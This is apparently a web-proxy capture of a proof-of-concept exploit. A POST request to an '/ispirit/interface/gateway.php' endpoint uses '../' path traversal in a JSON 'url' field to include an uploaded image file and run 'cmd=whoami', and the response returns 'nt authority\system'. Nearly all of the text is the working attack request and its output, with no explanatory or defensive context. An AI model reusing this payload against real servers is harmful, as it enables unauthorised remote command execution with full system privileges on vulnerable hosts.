 Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.233.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
json={"url":"/general/../../attach/im/2003/1084355136.jpg"}&cmd=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 31 Mar 2020 12:12:10 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system